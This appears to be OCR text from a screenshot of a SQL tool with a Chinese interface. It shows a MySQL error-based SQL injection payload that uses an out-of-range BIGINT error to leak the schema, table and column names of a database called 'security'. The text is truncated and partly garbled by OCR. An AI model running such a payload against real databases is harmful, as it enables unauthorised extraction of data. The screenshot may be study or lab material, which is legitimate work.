 select * from users where id=1 | !(select*from(select(concat(@:=0,(select count(*)from`information_schema`.columns where table_schema=databas
错误
id username password
SQL 执行错误 # 1690. 从数据库的响应:
BIGINT UNSIGNED value is out of range in '((not((select
`x`.`(concat(@:=0,(select
count(*)from``information_schema``.columns where
table_schema=database()and@:=concat(@,0xa,table_schema,0x3
a3a,table_name,0x3a3a,column_name)),@))` from (select
concat((@:=0),(select count(0) from
`information_schema`.`columns` where
((`information_schema`.`columns`.`TABLE_SCHEMA` = 'security')
and
(@:=concat((@``),0x0a,convert(`information_schema`.`columns`.`T
ABLE_SCHEMA` using
utf8mb4),0x3a3a,convert(`information_schema`.`c
确定
ChaBug